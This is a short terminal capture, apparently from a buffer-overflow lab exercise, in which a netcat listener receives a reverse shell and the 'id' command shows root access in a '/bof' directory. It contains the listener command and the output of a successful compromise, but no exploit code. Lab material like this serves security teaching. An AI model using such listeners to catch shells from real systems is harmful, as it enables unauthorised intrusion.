 [03/09/22]seed@VM:~/.../server-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.8 34028
root@2b12c274a8b1:/bof# id
id
uid=0(root) gid=0(root) groups=0(root)
root@2b12c274a8b1:/bof# ls
ls
core
server
stack
root@2b12c274a8b1:/bof#